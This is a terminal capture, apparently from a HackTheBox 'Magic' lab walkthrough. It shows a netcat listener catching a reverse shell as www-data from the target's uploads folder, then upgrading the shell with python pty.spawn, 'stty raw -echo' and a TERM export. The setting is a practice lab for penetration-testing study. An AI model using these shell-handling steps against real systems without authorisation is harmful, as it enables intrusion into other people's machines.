 zerox30@zeroX30: ~/HTB/OSCP/Linux/
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.185] 40622
bash: cannot set terminal process group (1224): Inappropriate ioctl for device
bash: no job control in this shell
www-data@magic:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@magic:/var/www/Magic/images/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@magic:/var/www/Magic/images/uploads$ ^Z
zsh: suspended  nc -lnvp 9001
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 9001
www-data@magic:/var/www/Magic/images/uploads$ export TERM=xterm
www-data@magic:/var/www/Magic/images/uploads$